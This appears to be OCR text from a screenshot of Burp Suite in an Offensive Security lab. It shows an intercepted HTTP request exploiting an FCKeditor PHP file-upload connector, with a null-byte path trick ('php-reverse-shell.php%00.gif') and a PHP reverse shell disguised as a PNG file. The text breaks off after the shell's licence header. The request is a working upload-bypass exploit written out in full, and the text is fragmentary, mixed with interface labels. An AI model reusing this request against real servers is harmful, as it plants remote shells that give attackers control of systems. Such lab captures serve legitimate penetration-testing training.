 FCKeditor - Connectors Tests - Mozilla Firefox
File Edit View Hist
Burp Suite Community Edition v2.1.07 - Temporary Project
Offensive Security | Leade
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Most Visited Offens
Request to http://10.11.1.24:80
Connector: Curre
PHP /
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
Get Folders Get Folde
POST /classes/fckeditor/editor/filemanager/browser/default/connectors/php/connector.php?Command=FileUpload&Type=File&CurrentFolder=/php-reverse-shell.php%00.gif HTTP/1.1
Host: 10.11.1.24
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
URL: php/connector.ph
Referer: http://10.11.1.24/classes/fckeditor/editor/filemanager/browser/default/connectors/test.html
Content-Type: multipart/form-data; boundary=---------------------------14600884324020610837792​40039
Content-Length: 5722
Connection: close
Cookie: csid=aadff1f119ef17782ae2954c98b9b6e6; cart_languageC=EN; secondary_currencyC=usd; acsid=255fa595ef088f40a99eb6b96ed5ad38; cart_languageA=EN; secondary_currencyA=usd
Upgrade-Insecure-Requests: 1
-----------------------------1460088432402061083779240039
Content-Disposition: form-data; name="NewFile"; filename="php-reverse-shell.png"
Content-Type: image/png
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
// GNU General Public License for more details.
//
// You should have received a copy of the GNU General Public License along
// with this program; if not, write to the Free Software Foundation, Inc.,
// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  If these terms are not acceptable to
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
Waiting for 10.11.1.24...